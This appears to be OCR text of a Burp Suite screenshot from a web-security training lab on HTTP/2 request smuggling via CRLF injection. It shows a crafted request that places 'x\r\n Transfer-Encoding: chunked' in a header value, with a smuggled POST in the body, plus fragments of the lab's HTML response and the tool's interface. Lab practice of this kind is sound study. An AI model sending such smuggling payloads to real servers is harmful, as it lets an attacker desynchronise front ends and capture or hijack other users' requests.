 Send
Cancel
Target: https://0a47000e0446337a80336c0100be0026.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Cookie: session=VqZ17ufmgdvqQPKbchOkF3rgA1jFwHy3;
_lab_analytics=IUp4yWDtnnkfcEw4IBSO51K8mYYwnhvhxfOFHmnY3O3wdYDO8f9vXT8MU
52k5UV5JjKc5aJvL2Jkd8tbwy8u35I83dgOPltEO1HdOPcdWPKLyHQUbh9RtHhyjI92lO2Wh
aZruhBKDmLIIJeIhoKd2jbodyEsTAxNaFRGF1TXBF3oDEe8VxNrWoBnFhafTUuhVmiBdXfzg
az1nuQEsowAG5z5nG1nen8YSvcqFK2XzIM44OZAdf2NYvfVFIt4N5Vt
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 100
7
8 search=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3837
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP/2 request smuggling via CRLF injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Inspector
Back
Request header
Name
foo
Value
x\r\n
Transfer-Encoding: chunked
Decoded from: Select
Cancel
Apply changes